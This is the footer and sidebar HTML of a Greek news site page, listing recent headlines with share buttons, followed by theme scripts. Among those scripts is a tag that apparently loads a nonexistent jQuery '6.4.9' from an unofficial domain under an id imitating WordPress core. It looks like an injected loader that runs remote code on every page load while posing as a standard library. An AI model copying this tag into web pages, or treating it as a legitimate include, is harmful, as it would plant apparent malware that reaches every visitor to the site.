							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/erchontai-entones-vroches-kai-kataigides/" rel="bookmark">Έρχονται έντονες βροχές και καταιγίδες</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-30T21:21:51+02:00">16 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/erchontai-entones-vroches-kai-kataigides/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Έρχονται έντονες βροχές και καταιγίδες&amp;url=https://newsique.gr/erchontai-entones-vroches-kai-kataigides/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596390 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/megali-apati-me-etaireia-fantasma-i-panakrivi-ferrari-o-fpa-kai-i-edra-10-tm-se-gkaraz-polykatoikias/" aria-label="Μεγάλη απάτη με εταιρεία «φάντασμα»: Η πανάκριβη Ferrari, ο ΦΠΑ και η έδρα 10 τμ σε γκαράζ πολυκατοικίας">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/lefta-857x420-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/megali-apati-me-etaireia-fantasma-i-panakrivi-ferrari-o-fpa-kai-i-edra-10-tm-se-gkaraz-polykatoikias/" rel="bookmark">Μεγάλη απάτη με εταιρεία «φάντασμα»: Η πανάκριβη Ferrari, ο ΦΠΑ και η έδρα 10 τμ σε γκαράζ πολυκατοικίας</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-30T21:00:25+02:00">37 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/megali-apati-me-etaireia-fantasma-i-panakrivi-ferrari-o-fpa-kai-i-edra-10-tm-se-gkaraz-polykatoikias/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Μεγάλη απάτη με εταιρεία «φάντασμα»: Η πανάκριβη Ferrari, ο ΦΠΑ και η έδρα 10 τμ σε γκαράζ πολυκατοικίας&amp;url=https://newsique.gr/megali-apati-me-etaireia-fantasma-i-panakrivi-ferrari-o-fpa-kai-i-edra-10-tm-se-gkaraz-polykatoikias/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596371 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/meta-apo-ena-cheirourgeio-den-borousa-oute-na-paro-agkalia-to-paidi-mou/" aria-label="«Μετά από ένα χειρουργείο δεν μπορούσα ούτε να πάρω αγκαλιά το παιδί μου»">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/drosaki0702-682x384-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/meta-apo-ena-cheirourgeio-den-borousa-oute-na-paro-agkalia-to-paidi-mou/" rel="bookmark">«Μετά από ένα χειρουργείο δεν μπορούσα ούτε να πάρω αγκαλιά το παιδί μου»</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-30T20:41:03+02:00">56 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/meta-apo-ena-cheirourgeio-den-borousa-oute-na-paro-agkalia-to-paidi-mou/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=«Μετά από ένα χειρουργείο δεν μπορούσα ούτε να πάρω αγκαλιά το παιδί μου»&amp;url=https://newsique.gr/meta-apo-ena-cheirourgeio-den-borousa-oute-na-paro-agkalia-to-paidi-mou/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596372 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/dendias-gia-tis-navtex-diarkeias-tis-tourkias-den-tin-pairnoume-sta-sovara-2/" aria-label="Δένδιας για τις Navtex διαρκείας της Τουρκίας: Δεν την παίρνουμε στα σοβαρά">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/dendiasaryhrou-1024x575-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/dendias-gia-tis-navtex-diarkeias-tis-tourkias-den-tin-pairnoume-sta-sovara-2/" rel="bookmark">Δένδιας για τις Navtex διαρκείας της Τουρκίας: Δεν την παίρνουμε στα σοβαρά</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-30T20:21:04+02:00">1 ώρα πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/dendias-gia-tis-navtex-diarkeias-tis-tourkias-den-tin-pairnoume-sta-sovara-2/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Δένδιας για τις Navtex διαρκείας της Τουρκίας: Δεν την παίρνουμε στα σοβαρά&amp;url=https://newsique.gr/dendias-gia-tis-navtex-diarkeias-tis-tourkias-den-tin-pairnoume-sta-sovara-2/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596373 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/48ori-kakokairia-chtypa-me-kataigides-chionia-kai-anemostrovilous-apo-to-savvato-deite-chartes/" aria-label="48ωρη κακοκαιρία χτυπά με καταιγίδες, χιόνια και ανεμοστρόβιλους από το Σάββατο -Δείτε χάρτες">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/kakokairia.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/48ori-kakokairia-chtypa-me-kataigides-chionia-kai-anemostrovilous-apo-to-savvato-deite-chartes/" rel="bookmark">48ωρη κακοκαιρία χτυπά με καταιγίδες, χιόνια και ανεμοστρόβιλους από το Σάββατο -Δείτε χάρτες</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-30T20:00:05+02:00">2 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/48ori-kakokairia-chtypa-me-kataigides-chionia-kai-anemostrovilous-apo-to-savvato-deite-chartes/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=48ωρη κακοκαιρία χτυπά με καταιγίδες, χιόνια και ανεμοστρόβιλους από το Σάββατο -Δείτε χάρτες&amp;url=https://newsique.gr/48ori-kakokairia-chtypa-me-kataigides-chionia-kai-anemostrovilous-apo-to-savvato-deite-chartes/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596430 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/trab-megali-armada-katefthynetai-pros-to-iran-tha-doume-ti-tha-symvei/" aria-label="Τραμπ: Μεγάλη αρμάδα κατευθύνεται προς το Ιράν – Θα δούμε τι θα συμβεί">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/063-2259091462-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/trab-megali-armada-katefthynetai-pros-to-iran-tha-doume-ti-tha-symvei/" rel="bookmark">Τραμπ: Μεγάλη αρμάδα κατευθύνεται προς το Ιράν – Θα δούμε τι θα συμβεί</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-30T19:59:44+02:00">2 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/trab-megali-armada-katefthynetai-pros-to-iran-tha-doume-ti-tha-symvei/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Τραμπ: Μεγάλη αρμάδα κατευθύνεται προς το Ιράν – Θα δούμε τι θα συμβεί&amp;url=https://newsique.gr/trab-megali-armada-katefthynetai-pros-to-iran-tha-doume-ti-tha-symvei/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div></div>
		</aside>
	

						</div>
			</div>
					</article>
				</div>
		</div>
		<footer class="footer-wrap is-light-text is-bg">
				<div class="footer-widget footer-section footer-style-5">
		<div class="rbc-container rb-p20-gutter">
			<div class="footer-widget-inner rb-n20-gutter">
									<div class="footer-col-1 rb-p20-gutter">
						<div id="social_icon-2" class="widget w-sidebar w-footer widget-social-icon"><h2 class="widget-title h4">Επικοινωνία</h2>				<div class="about-bio">
					<span class="logo default"><img style="max-height: 90px" loading="lazy" src="/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp"></span>
<p style="margin-top: 15px; margin-bottom: 20px;">Το newsique είναι ένα site συνεχούς ροής ενημέρωσης, έρευνας και άποψης, που στηρίζεται στους αναγνώστες του.</p>
<p><strong>Τηλέφωνο Επικοινωνίας: </strong>210 7238916</p>
<p><strong>Email: </strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="92fbfcf4fdd2fcf7e5e1fbe3e7f7bcf5e0">[email&#160;protected]</a></p>				</div>
						<div class="social-icon-wrap clearfix tooltips-n">
							</div>

			</div>					</div>
													<div class="footer-col-2 rb-p20-gutter">
						<div id="nav_menu-2" class="widget w-sidebar w-footer widget_nav_menu"><h2 class="widget-title h4">Μενού</h2><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-78076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78076"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-40248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40248"><a href="https://newsique.gr/feed"><span>RSS</span></a></li>
<li id="menu-item-30225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30225"><a target="_blank" href="https://www.topics.gr"><span>Μέλος του topics.gr</span></a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://newsique.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/"><span>Όροι Χρήσης</span></a></li>
<li id="menu-item-23121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23121"><a href="https://newsique.gr/politiki-aporritou/"><span>Πολιτική Απορρήτου</span></a></li>
</ul></div></div>					</div>
													<div class="footer-col-3 rb-p20-gutter">
						<div id="sb_post-2" class="widget w-sidebar w-footer widget-post"><h2 class="widget-title h4">Τελευταία νέα</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596397 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/erchontai-entones-vroches-kai-kataigides/" aria-label="Έρχονται έντονες βροχές και καταιγίδες">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/vroxi-1024x683-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/erchontai-entones-vroches-kai-kataigides/" rel="bookmark">Έρχονται έντονες βροχές και καταιγίδες</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-30T21:21:51+02:00">14 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/erchontai-entones-vroches-kai-kataigides/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Έρχονται έντονες βροχές και καταιγίδες&amp;url=https://newsique.gr/erchontai-entones-vroches-kai-kataigides/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596390 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/megali-apati-me-etaireia-fantasma-i-panakrivi-ferrari-o-fpa-kai-i-edra-10-tm-se-gkaraz-polykatoikias/" aria-label="Μεγάλη απάτη με εταιρεία «φάντασμα»: Η πανάκριβη Ferrari, ο ΦΠΑ και η έδρα 10 τμ σε γκαράζ πολυκατοικίας">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/lefta-857x420-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/megali-apati-me-etaireia-fantasma-i-panakrivi-ferrari-o-fpa-kai-i-edra-10-tm-se-gkaraz-polykatoikias/" rel="bookmark">Μεγάλη απάτη με εταιρεία «φάντασμα»: Η πανάκριβη Ferrari, ο ΦΠΑ και η έδρα 10 τμ σε γκαράζ πολυκατοικίας</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-30T21:00:25+02:00">35 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/megali-apati-me-etaireia-fantasma-i-panakrivi-ferrari-o-fpa-kai-i-edra-10-tm-se-gkaraz-polykatoikias/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Μεγάλη απάτη με εταιρεία «φάντασμα»: Η πανάκριβη Ferrari, ο ΦΠΑ και η έδρα 10 τμ σε γκαράζ πολυκατοικίας&amp;url=https://newsique.gr/megali-apati-me-etaireia-fantasma-i-panakrivi-ferrari-o-fpa-kai-i-edra-10-tm-se-gkaraz-polykatoikias/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596373 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/48ori-kakokairia-chtypa-me-kataigides-chionia-kai-anemostrovilous-apo-to-savvato-deite-chartes/" aria-label="48ωρη κακοκαιρία χτυπά με καταιγίδες, χιόνια και ανεμοστρόβιλους από το Σάββατο -Δείτε χάρτες">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/kakokairia.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/48ori-kakokairia-chtypa-me-kataigides-chionia-kai-anemostrovilous-apo-to-savvato-deite-chartes/" rel="bookmark">48ωρη κακοκαιρία χτυπά με καταιγίδες, χιόνια και ανεμοστρόβιλους από το Σάββατο -Δείτε χάρτες</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-30T20:00:05+02:00">2 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/48ori-kakokairia-chtypa-me-kataigides-chionia-kai-anemostrovilous-apo-to-savvato-deite-chartes/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=48ωρη κακοκαιρία χτυπά με καταιγίδες, χιόνια και ανεμοστρόβιλους από το Σάββατο -Δείτε χάρτες&amp;url=https://newsique.gr/48ori-kakokairia-chtypa-me-kataigides-chionia-kai-anemostrovilous-apo-to-savvato-deite-chartes/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div>					</div>
											</div>
		</div>
	</div>
<div class="footer-logo footer-section">
	<div class="rbc-container footer-logo-inner  rb-p20-gutter">
					<div class="footer-social-wrap is-color">
				<div class="footer-social social-icons is-bg-icon tooltips-s"><a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a></div>
			</div>
			</div>
</div><div class="footer-copyright footer-section">
			<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter"><span style="vertical-align:middle">© Copyright 2024 newsique.gr - All Rights Reserved | Crafted with ❤ by </span><img style="max-width: 150px" class="img-responsive" src="https://www.shybonsai.gr/wp-content/uploads/2024/02/logo-hr-2.png" alt="CODEXDELTA"></div>
		</div>
	</div>		</footer>
		</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":false,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"newsi-"};

/* ]]> */
</script>
		<script>
            (function () {
				            })();
		</script>
		<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixwell-child/*","/wp-content/themes/pixwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://newsique.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=pixwell-core-script-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/core.js?ver=10.7" id="pixwell-core-script-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/carousel.js?ver=1760017653" id="featured-carousel-js-js"></script>
